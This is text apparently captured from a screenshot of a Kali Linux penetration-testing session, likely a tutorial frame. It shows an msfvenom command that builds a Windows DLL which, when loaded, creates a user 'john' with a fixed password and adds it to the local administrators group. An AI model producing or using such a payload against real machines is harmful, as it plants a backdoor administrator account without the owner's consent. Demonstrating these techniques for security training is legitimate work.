 Burp Suite Community E...
Problem loading page —...
kali@kali: ~/Desktop
untitled • - Sublime Text
kali@kali: ~/Desktop
kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/exec CMD="net user john Password123 /ADD && net localgroup administrators john /add" -f
dll -o adduserz.dll
JARNO BASELIER